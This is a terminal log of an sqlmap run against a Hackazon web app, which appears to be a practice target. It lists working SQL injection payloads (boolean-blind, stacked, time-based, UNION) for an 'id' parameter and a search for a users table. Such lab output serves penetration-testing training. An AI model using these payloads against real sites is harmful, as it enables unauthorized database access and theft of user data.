 [Oct 12, 2024 - 13:35:09 (CEST)] exegol-master /workspace # sqlmap -u "https://hackazon.trackflaw.com/category/view?id=19" --search -T tbl_users --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.4.7#dev}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabil
[*] starting @ 13:35:24 /2024-10-12/
[13:35:24] [INFO] resuming back-end DBMS 'mysql'
[13:35:24] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=0e6627daaa5...918c32bea0'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=19' AND 9893=9893 AND 'csdh'='csdh
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: id=19';SELECT SLEEP(5)#
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=19' AND (SELECT 9253 FROM (SELECT(SLEEP(5)))yWKV) AND 'HYrH'='HYrH
    Type: UNION query
    Title: Generic UNION query (NULL) - 19 columns
    Payload: id=-3486' UNION ALL SELECT 31,CONCAT(0x7178767871,0x50444a43507370726f534f44454c576c6763634151576b4c684964776b63776e786d427972624276,0x7176626b71),31,31,31,31,31,31,31,31,31,31,31,31,31,31,31,31,31-- -
---